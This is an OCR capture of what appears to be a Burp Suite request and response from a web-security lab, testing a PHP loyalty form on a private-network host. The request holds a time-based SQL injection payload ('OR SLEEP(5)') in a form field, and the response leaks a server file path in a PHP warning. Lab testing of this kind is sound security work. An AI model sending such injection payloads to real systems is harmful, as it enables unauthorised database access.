 Request
Pretty Raw Hex \n
1 POST /modules/loyalty.php HTTP/1.1
2 Host: 192.168.1.230
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://192.168.1.230
10 Connection: keep-alive
11 Referer: http://192.168.1.230/modules/loyalty.php
12 Cookie: PHPSESSID=b58711597971517901ac93fe722c1447
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=test&email=test%40gmail.com&birthday=&favorite-product="' OR SLEEP(5)
-- -
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Apr 2025 01:58:14 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.1.32
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 4852
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 <br />
15 <b>
Warning
</b>
: file_put_contents(../logs/activity.log): Failed to open stream:
Permission denied in <b>
/var/www/html/includes/functions.php
</b>
on line <b>
121
</b>
<br />
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="UTF-8">
20 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
21 <title>
Customer Loyalty Program - Los Pollos Orbitales - Cluck
Command Center
</title>
22 <link rel="stylesheet" href="../assets/css/style.css">
23 </head>
24 <body>
25 <header>
26 <div class="header-container">
Search 0 highli
Done